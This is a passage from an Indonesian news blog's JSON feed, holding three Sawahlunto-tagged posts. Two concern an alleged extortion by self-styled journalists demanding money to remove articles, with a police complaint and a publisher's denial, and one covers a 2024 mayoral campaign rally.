Photo"},{"term":"Iklan Hut RI"},{"term":"Iklan PGRI"},{"term":"Jakarta Barat"},{"term":"KPU Kota Payakumbuh"},{"term":"Kab Siak"},{"term":"Kab. Boyolali"},{"term":"Kab. Kebumen"},{"term":"Kab. Kendal"},{"term":"Kalbar"},{"term":"Kemenag"},{"term":"Kota Bangkinang"},{"term":"Lowongan Kerja"},{"term":"Luki"},{"term":"Madiun"},{"term":"Mamuju"},{"term":"Manado"},{"term":"Merangin"},{"term":"OKU"},{"term":"Ogan Ilir"},{"term":"Painan"},{"term":"Papu Barat"},{"term":"Papua Barat"},{"term":"Penyeludup"},{"term":"Ponorogo"},{"term":"SMP"},{"term":"Sinjai"},{"term":"Sulteng"},{"term":"Sumedang"},{"term":"Tanjungpinang"},{"term":"Trenggalek"},{"term":"Tulang Pisau"},{"term":"Tulungagung"},{"term":"ahok"},{"term":"fksp"},{"term":"iklan hut pemkab"},{"term":"karangtaruna"},{"term":"viral"},{"term":"Aceh Timur"},{"term":"Africa"},{"term":"Al"},{"term":"Amerika"},{"term":"Arab Saudi"},{"term":"BPN"},{"term":"Balige"},{"term":"Barito Utara"},{"term":"Bekasi"},{"term":"Bunuhdiri"},{"term":"Buruh"},{"term":"Busana"},{"term":"Cerpen"},{"term":"Cilacap"},{"term":"Demak"},{"term":"Demo"},{"term":"Fauna"},{"term":"Gempa"},{"term":"Goro"},{"term":"Gunung Kidul"},{"term":"Hjk 356"},{"term":"Hoaks"},{"term":"Hulu Sungai Selatan"},{"term":"Hutan"},{"term":"Iklan Bank Nagari"},{"term":"Iklan Hari Lahir Pancasila"},{"term":"Iklan Natura"},{"term":"Ilegal"},{"term":"Info"},{"term":"Iran"},{"term":"Jakarta Timur"},{"term":"Jakarta pusat"},{"term":"Jember"},{"term":"Jombang"},{"term":"Kab. Blora"},{"term":"Kartini"},{"term":"Kemenhub"},{"term":"Kode Etik"},{"term":"Konawe"},{"term":"Kontak"},{"term":"Korea Selatan"},{"term":"Korsel"},{"term":"Kota Depok"},{"term":"Kota Malang"},{"term":"Kota Mojokerto"},{"term":"Kota Pekalongn"},{"term":"Kota Semarang"},{"term":"Kotaringin Barat"},{"term":"Kotawaringin Barat"},{"term":"Kuansing"},{"term":"Labuhanbatu Utara"},{"term":"Lansia"},{"term":"Lembata"},{"term":"Liga 1 2019"},{"term":"Lingga"},{"term":"Lombok"},{"term":"Magelang"},{"term":"Magetan"},{"term":"Mandailing Natal"},{"term":"Menhub"},{"term":"Merauke"},{"term":"Mitos"},{"term":"Morowali Utara"},{"term":"Muara Enim"},{"term":"Muaro Bungo"},{"term":"Muko- Muko"},{"term":"Mura"},{"term":"Musrenbang"},{"term":"Mutasi"},{"term":"NTT"},{"term":"Namibia"},{"term":"Nganjuk"},{"term":"P"},{"term":"Palestina"},{"term":"Pedoman Media Siber"},{"term":"Pemuda"},{"term":"Pengumuman"},{"term":"Polsek Pauh"},{"term":"Pontianak"},{"term":"Probolinggo"},{"term":"Prostitusi"},{"term":"Pungli"},{"term":"Rabat"},{"term":"Religi"},{"term":"S"},{"term":"SD"},{"term":"SMA\/ SMU"},{"term":"Sekadau"},{"term":"Selandia Baru"},{"term":"Semen Padangfc"},{"term":"Sergai"},{"term":"Sleman"},{"term":"Sukabumi"},{"term":"Sulawesi Tenggara"},{"term":"Sulbar"},{"term":"Sumenep"},{"term":"Sungai Penuh"},{"term":"TDS 2021"},{"term":"TKW"},{"term":"Tangerang"},{"term":"Tanjab Barat"},{"term":"Tanjung balai"},{"term":"Tarif Iklan"},{"term":"Tebing Tinggi"},{"term":"Teluk Kuantan"},{"term":"Tembilahan"},{"term":"Tentang"},{"term":"Toba Samosir"},{"term":"Tokoh"},{"term":"Turkey"},{"term":"Turki"},{"term":"UINSuska"},{"term":"Undang Undang"},{"term":"aster biru"},{"term":"bkkbn"},{"term":"demo ahok."},{"term":"dinsospdg"},{"term":"diskominfo"},{"term":"featura"},{"term":"gambar"},{"term":"hari pahlawan"},{"term":"izet"},{"term":"jat"},{"term":"kataru"},{"term":"katsru"},{"term":"min3pdg"},{"term":"nanggalo"},{"term":"padsel"},{"term":"parlaw"},{"term":"perdata"},{"term":"pnp"},{"term":"polda sumbar"},{"term":"polpp"},{"term":"ppp"},{"term":"redaksi"},{"term":"ria"},{"term":"rili"},{"term":"sekolah dasar"},{"term":"simse"},{"term":"smp17"},{"term":"sumu"},{"term":"talaud"},{"term":"tds"},{"term":"tjsaba"},{"term":"turun tangan"},{"term":"upacara"}],"title":{"type":"text","$t":"Media Wawasan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/-\/Sawahlunto?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/search\/label\/Sawahlunto"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/-\/Sawahlunto\/-\/Sawahlunto?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"61"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-1322208912075787016"},"published":{"$t":"2025-06-29T23:41:00.005+07:00"},"updated":{"$t":"2025-06-29T23:44:00.618+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sawahlunto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Klarifikasi Redaksi republikpers.id  Sumbar: S tidak Kenal dan Berhubungan dengan Saudara R "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuIrrf5nYJqWFhdNuZWZ5yCI01bZmTStOjlsLq-7b8IlzaViI0drVPvn9XuiTe5A0RAe1OWjLxcWPJ1GNQV7YT1vyKQH2y4S8gyzGE8U4Ex8Hc5UbdttVxEO4RLFjZfTM9YNvJXDLHvTVewqtCp9dTZajIbSQNmVWNKUS5Gtq0r1zIbbz5Emy1UTiXy6s\/s160\/IMG-20250629-WA0036.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"160\" data-original-width=\"160\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuIrrf5nYJqWFhdNuZWZ5yCI01bZmTStOjlsLq-7b8IlzaViI0drVPvn9XuiTe5A0RAe1OWjLxcWPJ1GNQV7YT1vyKQH2y4S8gyzGE8U4Ex8Hc5UbdttVxEO4RLFjZfTM9YNvJXDLHvTVewqtCp9dTZajIbSQNmVWNKUS5Gtq0r1zIbbz5Emy1UTiXy6s\/w640-h640\/IMG-20250629-WA0036.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPoto Ilustrasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang ( SUMBAR)~ Pimpinan Redaksi Republik Pers dan Redaksi Media Republik Pers Sumbar, Minggu (29\/06\/2025) menjawab terkait pemberitaan adanya dugaan pemerasan yang dilakukan oleh salah satu tim redaksi republikpers.id Sumbar inisial S yang dilaporkan oleh saudara R dengan tuduhan meminta sejumlah uang sebesar 12 juta Rupiah untuk mentakedown sebuah berita dengan judul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Skandal Nikah Aspal Di Silungkang, Diduga melibatkan 5 pria. Termasuk Oknum Anggota DPR RI\"\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedaksi republikpers.id Sumbar bernama S menjelaskan bahwa dia tidak mengenal saudara R tetapi mengenal Saudara AF sebagai sesama rekan sejawat pers, saudara AF bukanlah dari tim redaksi republikpers.id pusat maupun sumbar dan Redaksi republikpers.id Sumbar Saudara S menegaskan terkait dugaan pemerasan terhadap Saudara R tidak benar adanya, karena Redaksi republikpers.id\u0026nbsp; \u0026nbsp;Sumbar Saudara S tidak mengenal dan belum pernah berhubungan dengan Saudara R.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETerkait dengan di takedown nya berita tersebut redaksi republikpers.id Saudara S itu menerangkan benar adanya, dikarenakan ditelpon oleh saudara AF meminta untuk mentakedown berita tersebut dengan alasan psikologis dari keluarga korban.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMaka Redaksi republikpers.id Sumbar dengan dasar pertimbangan psikologis keluarga korban serta permohonan saudara AF maka Redaksi republikpers.id Sumbar mentakedown berita tersebut dengan dasar pertimbangan psikologis keluarga korban.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Ril\/Buya\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/1322208912075787016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2025\/06\/klarifikasi-redaksi-republikpersid.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1322208912075787016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1322208912075787016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2025\/06\/klarifikasi-redaksi-republikpersid.html","title":"Klarifikasi Redaksi republikpers.id  Sumbar: S tidak Kenal dan Berhubungan dengan Saudara R "}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuIrrf5nYJqWFhdNuZWZ5yCI01bZmTStOjlsLq-7b8IlzaViI0drVPvn9XuiTe5A0RAe1OWjLxcWPJ1GNQV7YT1vyKQH2y4S8gyzGE8U4Ex8Hc5UbdttVxEO4RLFjZfTM9YNvJXDLHvTVewqtCp9dTZajIbSQNmVWNKUS5Gtq0r1zIbbz5Emy1UTiXy6s\/s72-w640-h640-c\/IMG-20250629-WA0036.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.7399397 100.8000051"},"georss$box":{"$t":"-33.873900581480207 65.643755100000021 32.394021181480205 135.9562551"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4506478931491564219"},"published":{"$t":"2025-06-29T20:41:00.008+07:00"},"updated":{"$t":"2025-06-29T23:52:11.220+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sawahlunto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Advokat Ismail Raja Tega Dampingi Korban Dugaan Pengancaman dan Pemerasan oleh Oknum Wartawan dan Komplotannya"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglwY1E_rUBbuxHRVdeic-s3dLBBdKE1JKcEhAfBPqMnLoYdxvS1yRQt9kkb0hV_47KtHHMGgJeFop49so_j5wxqLa_hGk9GS-z3ZBcUAfBpGhg7AkUBynmlcHkDGw5IohFNQN7kCWoLVT23A4ByAI1IdLGW5ZH9E4AKX54TxJpQDkEIxIe2eUB1Dbuf8I\/s1280\/IMG-20250629-WA0015.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1195\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglwY1E_rUBbuxHRVdeic-s3dLBBdKE1JKcEhAfBPqMnLoYdxvS1yRQt9kkb0hV_47KtHHMGgJeFop49so_j5wxqLa_hGk9GS-z3ZBcUAfBpGhg7AkUBynmlcHkDGw5IohFNQN7kCWoLVT23A4ByAI1IdLGW5ZH9E4AKX54TxJpQDkEIxIe2eUB1Dbuf8I\/s16000\/IMG-20250629-WA0015.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Tugas sebagai jurnalis seringkali disalahgunakan oleh oknum yang mengaku-ngaku wartawan. Hal ini tentu membuat rusak citra wartawan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBerbekal tulisan yang tidak mengacu kepada UU Pers dan Kode Etik Jurnalistik, oknum tersebut mengancam dan memeras orang yang diberitakan. Setelah korban menyerahkan sejumlah uang, tulisan yang ada dimedia tersebut langsung dihapus.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeperti yang dialami Rahmat EP warga Silungkang Kota Sawahlunto Provinsi Sumatera Barat yang mengaku diancam dan diperas oleh beberapa orang yang mengaku wartawan. Dugaan pengancaman dan pemerasan itu berawal dari tiga buah tulisan yang terbit di media online republikpers.id.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERahmat yang didampingi Kuasa Hukumnya Ismail Novendra, S.H mendatangi SPKT Polda Sumbar pada Sabtu (28\/6\/2025). Kepada petugas piket, Rahmat menceritakan kejadian dugaan pengancaman disertai pemerasan yang dialaminya pada Jumat (27\/6\/2025) kemarin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurut Rahmat, Rian yang merupakan kakak iparnya mengatakan bahwa AF oknum wartawan meminta uang sebesar Rp.12 juta. Uang tersebut menurut AF sesuai permintaan S selaku penulis untuk menghapus tiga buah tulisan yang dimuat di republikpers.id. Karena tak memiliki uang sebanyak itu, Rahmad meminta Rian untuk menyampaikan kepada AF agar diberi keringanan dan mengurangi jumlah permintaan tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESetelah melalui pembicaraan antara Rian dan AF, akhirnya pada Kamis malam (26\/6\/2025) AF memutuskan agar Rian menyampaikan kepada Rahmat untuk menyerahkan uang sebesar Rp. 4 juta kepada AF. Menurut AF uang tersebut akan dibagi-baginya. Untuk AF dan S sebagai yang menulis di republikpers.id serta pemimpin redaksinya sebesar Rp. 2 juta. Sisanya akan diserahkan kepada R selaku tokoh masyarakat Silungkang Rp. 1 juta dan N tokoh pemuda Silungkang Rp. 1 juta.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAF juga memastikan kepada Rian, apabila uang telah dikirim Rahmat kepada AF sebesar Rp. 4 juta, maka ketiga berita dipastikan akan dihapus S. AF juga memberikan nomor rekening Bank Mandiri miliknya kepada Rian.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada Jumat (27\/6\/2025) dinihari, Rahmat mengirimkan uang sejumlah Rp. 2,5 juta kepada AF melalui rekening Bank Mandiri. Tapi ketiga berita belum dihapus.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESiangnya Rahmat kembali mengirimkan uang Rp. 1,5 juta ke rekening Bank Mandiri AF. Setelah uang dikirimkan sebesar Rp. 4 juta kepada AF, tak lama kemudian ketiga berita ditakedown\/dihapus.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIsmail Novendra yang akrab disapa Raja Tega selaku Kuasa Hukum Rahmat mengungkapkan\u0026nbsp; bahwa berdasarkan keterangan Bripda Alfikri Sandri selaku penerima Laporan Pengaduan pada Piket Fungsi Ditreskrimsus, pengaduan itu akan segera diproses. \" Setelah ini pengaduan akan segera disampaikan kepada atasannya yakni Pak Dirreskrimsus. Nanti beliaulah yang menentukan tindaklanjutnya. Tunggu informasi dari penyidik nantinya\", ujar Alfikri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIsmail Raja Tega meminta Polda Sumbar untuk segera memproses pengaduan kliennya. Agar kejadian pengancaman dan pemerasan yang diduga dilakukan oknum wartawan dan komplotannya tidak terjadi kepada masyarakat lain.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Saya berharap Polda Sumbar bergerak cepat untuk memproses pengaduan Rahmat. Bahkan segera untuk menetapkan tersangka terhadap para pelaku yang terlibat dalam dugaan pengancaman dan pemerasan tersebut. Keseriusan Kapolda Sumbar diminta dalam menindaklanjuti kasus ini sebab bagi korban, uang Rp. 4 juta tersebut sangat besar dan berharga sekali karena keluarga korban harus menjual sepeda motor untuk memenuhi permintaan pelaku\", ujar Ismail.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetika hal ini dikonfirmasikan kepada Pimpinan Perusahaan sekaligus pemilik republikpers.id\u0026nbsp; Nofis Husin Allahdji, Minggu (29\/06\/2025). Nofis Husin Allahdji mengatakan bahwa AF bukanlah wartawan dari medianya, sedangkan wartawan media kami yang ada di Sumatera Barat adalah Suherman, ungkapnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\"Yang ada di boks redaksi media kami adalah Suherman bukan AF,\" ujarnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENamun Nafis tidak akan menghambat proses hukum yang dialami AF. seandainya ada panggilan terhadap republikpers.id, Suherman akan memberikan keterangan apa adanya, tutup Nafis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara itu Suherman selaku wartawan republikpers.id yang ada di dalam boks redaksi media tersebut untuk wilayah Sumatera Barat ketika dihubungi media ini, Minggu(26\/06\/2025) mengatakan tidak pernah bertemu dengan pelapor apalagi meminta sejumlah uang kepada pelapor, ungkapnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E(\u003Cb\u003Erel\/Buya)\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/4506478931491564219\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2025\/06\/advokat-ismail-raja-tega-dampingi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4506478931491564219"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4506478931491564219"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2025\/06\/advokat-ismail-raja-tega-dampingi.html","title":"Advokat Ismail Raja Tega Dampingi Korban Dugaan Pengancaman dan Pemerasan oleh Oknum Wartawan dan Komplotannya"}],"author":[{"name":{"$t":"Redaktur"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09028719681535802748"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFvWDgxEfe_p1yU6k5fKoxY3WXk64pgSRiwne9jEQLf1p6UpgWvq3qE8nM_yvQ9PU_ihMDObNN3I327nCivVFqGur8cqragJ6GsWa4fxQKzzv82W_EANztEgVq2hO_q1FIXCYu63jM2_2-jSYWSCdWNdNFXUxiwx114iBgqyRQH4\/s220\/Logopit_1633699023540.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglwY1E_rUBbuxHRVdeic-s3dLBBdKE1JKcEhAfBPqMnLoYdxvS1yRQt9kkb0hV_47KtHHMGgJeFop49so_j5wxqLa_hGk9GS-z3ZBcUAfBpGhg7AkUBynmlcHkDGw5IohFNQN7kCWoLVT23A4ByAI1IdLGW5ZH9E4AKX54TxJpQDkEIxIe2eUB1Dbuf8I\/s72-c\/IMG-20250629-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Sumatera Barat, Indonesia"},"georss$point":{"$t":"-0.7399397 100.8000051"},"georss$box":{"$t":"-29.050173536178846 65.6437551 27.570294136178845 135.95625510000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-5661884440794247171"},"published":{"$t":"2024-11-23T18:44:00.009+07:00"},"updated":{"$t":"2024-11-23T18:58:21.446+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pilkada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sawahlunto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"}],"title":{"type":"text","$t":"Kampanye Akbar Riyanda-Jeffry Dibanjiri Lautan Manusia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNAYJ-2QtTXXQV_vKNDLsdCl7IhDroJywtrVlqrQCdp2wmPZvwqfo6mijDC-Rz8uW532ZmkR4FFjTjSFVq0NkOxWcPTriqQej2pany24SPgRhAy7rgwEWB5l1aTHOroB75W2zzm2K4p8ylZOuuozZyvd5UJokh-XQWJzEy-pBg5mTxyChzW5xlL7J8OdM\/s1600\/IMG-20241123-WA0032.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"886\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNAYJ-2QtTXXQV_vKNDLsdCl7IhDroJywtrVlqrQCdp2wmPZvwqfo6mijDC-Rz8uW532ZmkR4FFjTjSFVq0NkOxWcPTriqQej2pany24SPgRhAy7rgwEWB5l1aTHOroB75W2zzm2K4p8ylZOuuozZyvd5UJokh-XQWJzEy-pBg5mTxyChzW5xlL7J8OdM\/s16000\/IMG-20241123-WA0032.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Sawahlunto (SUMBAR)~ Masayarakat Kota Sawahlunto tumpah ruah memadati Lapangan Ombilin menghadiri kampanye Akbar Riyanda- Jefrry, Sabtu (23\/11\/2024) hampir seluruh masyarakat Sawahlunto menghadiri kampanye Akbar Riyanda- Jeffry.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMasyarakat Kota Sawahlunto berbondong bondong menghadiri kampanye Akbar salah satu warga yang enggan disebutkan namanya mengatakan bahwa kami ingin melihat calon walikota kami dari dekat ulasnya,dan kami sangat terharu melihat calon pemimpin kami rela berhujan hujanan dengan kami di lapangan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDihadapan simpatisan,kader,partai pengusung dan masyarakat Riyand-Jeffry menghimbau tetap menjaga ketertiban dan keamanan yang diaminin para ketua partai pengusung.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERiyanda-Jeffry juga menyampaikan bahwa kemunculan kami awal awalnya sangat diragukan karen kami dianggap bocil tapi kami tidak goyah dengan semua isu isu yang dilontarkan oleh orang yang tidak bertanggung jawab,bahkan itu tersebut menjurus ke personal yang dimana tidak ada kaitannya dengan Pilkada,seiringnya waktu berjalan keraguan dan isu isu tersebut termentahkan dan terbantahakan dengan kinerja kami yang gerak cepat dan bukan sekadar omon omon belaka.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJeffry juga menyampaikan permohonan maaf kepada masyarakat yang tidak sempat kami kunjungi rumahnya dikarenakan keterbatasan waktu yang hanya 2 bulan ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#tintarakyat\/Buya\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/5661884440794247171\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2024\/11\/kampanye-akbar-riyanda-jeffry-dibanjiri.html#comment-form","title":"0 